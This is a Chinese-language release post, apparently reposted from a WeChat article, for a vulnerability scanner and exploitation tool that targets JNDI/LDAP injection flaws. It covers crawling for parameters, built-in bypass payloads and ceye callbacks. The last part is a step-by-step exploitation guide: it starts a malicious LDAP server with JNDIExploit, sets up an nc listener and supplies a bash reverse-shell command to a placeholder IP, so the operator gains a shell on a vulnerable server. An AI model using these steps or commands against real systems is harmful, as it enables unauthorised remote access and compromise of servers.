工具经过了三个版本的迭代,现在已经发布了V1.0正式版,该版本由之前版本的默认内置常见参数方式改为更科学的爬虫爬取参数,自动进行参数识别(识别登陆表单、搜索表单、以及其他常见表单等),提高了测试的准确率与覆盖率。该版本还内置了六种bypass攻击载荷,进一步提高了漏洞检测率。





为了方便Mac OS用户,同时也发布了Mac版,支持M1处理器。 本工具使用Rad爬虫进行参数爬取,首先Windows系统用户需要修改爬虫配置文件, rad_config.yml 文件,在exec_path处输入chrome路径,文件路径需要将路径转义如下图,Mac OS系统用户默认都是一样的无需修改。

![]()

![]()

双击打开工具,再将自己的ceye平台的API token和Identifier填入对应的位置,工具采用多线程,可以输入多个目标进行检测,如果目标存在漏洞,漏洞的地址和参数将输出在检测结果框中。![]()

![]()

该版本工具包含了漏洞利用模块,漏洞利用需要在公网的服务器启动一个恶意ldap服务,恶意ldap服务可以使用JNDIExploit开源项目(github自行搜索),用法为 java -jar JNDIExploit-1.2-SNAPSHOT.jar -i xx.xx.xx.xx ,启动恶意ldap服务后,还需在公网服务器使用NC监听一个端口,准备好后就可打开本工具,在URL中填入存在漏洞的地址,在命令框填入反弹shell命令,端口为之前NC监听端口(bash -i >& /dev/tcp/xx.xx.xx.xx/6666 0>&1),LDAP框填入恶意服务地址(xx.xx.xx.xx:1389),Payload填入漏洞验证时输出的参数,点击执行命令即可得到存在漏洞服务器的反弹shell。![]()

文章来源: https://mp.weixin.qq.com/s?__biz=Mzg2NjYwMTk0MA==&mid=2247484145&idx=1&sn=491865fe9e5d623dfc80e1ad21a5a7fc&chksm=ce491c4af93e955c6a5fbded292933ff25d6e64174dce0732e015d3b55b22b01be08de8a2443&scene=58&subscene=0#rd

如有侵权请联系:admin#unsafe.sh